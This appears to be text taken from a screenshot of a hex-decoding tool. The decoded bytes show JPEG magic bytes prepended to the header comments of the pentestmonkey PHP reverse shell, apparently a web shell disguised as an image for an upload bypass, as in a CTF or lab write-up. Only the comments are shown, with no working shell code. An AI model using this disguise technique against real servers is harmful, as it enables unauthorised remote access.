 Last build: 3 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Recipe
Input
total: 3
loaded: 3
From Hex
Delimiter
Auto
ff d8 ff e0 3c 3f 70 68 70 0a 2f 2f 20 70 68 70 2d 72 65 76 65 72 73 65
2d 73 68 65 6c 6c 20 2d 20 41 20 52 65 76 65 72 73 65 20 53 68 65 6c 6c
20 69 6d 70 6c 65 6d 65 6e 74 61 74 69 6f 6e 20 69 6e 20 50 48 50 0a 2f
2f 20 43 6f 70 79 72 69 67 68 74 20 28 43 29 20 32 30 30 37 20 70 65 6e
74 65 73 74 6d 6f 6e 6b 65 79 40 70 65 6e 74 65 73 74 6d 6f 6e 6b 65 79
2e 6e 65 74 0a 2f 2f 0a 2f 2f 20 54 68 69 73 20 74 6f 6f 6c 20 6d 61 79
20 62 65 20 75 73 65 64 20 66 6f 72 20 6c 65 67 61 6c 20 70 75 72 70 6f
73 65 73 20 6f 6e 6c 79 2e 20 20 55 73 65 72 73 20 74 61 6b 65 20 66 75
6c 6c 20 72 65 73 70 6f 6e 73 69 62 69 6c 69 74 79 0a 2f 2f 20 66 6f 72
20 61 6e 79 20 61 63 74 69 6f 6e 73 20 70 65 72 66 6f 72 6d 65 64 20 75
73 69 6e 67 20 74 68 69 73 20 74 6f 6f 6c 2e 20 20 54 68 65 20 61 75 74
68 6f 72 20 61 63 63 65 70 74 73 20 6e 6f 20 6c 69 61 62 69 6c 69 74 79
0a 2f 2f 20 66 6f 72 20 64 61 6d 61 67 65 20 63 61 75 73 65 64 20 62 79
20 74 68 69 73 20 74 6f 6f 6c 2e 20 20 49 66 20 74 68 65 73 65 20 74 65
ABC 16490 1
Tт Raw Bytes L
Output
ÿØÿà<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full
responsibility
// for any actions performed using this tool.  The author accepts no
liability
// for damage caused by this tool.  If these terms are not acceptable to
you, then
// do not use this tool.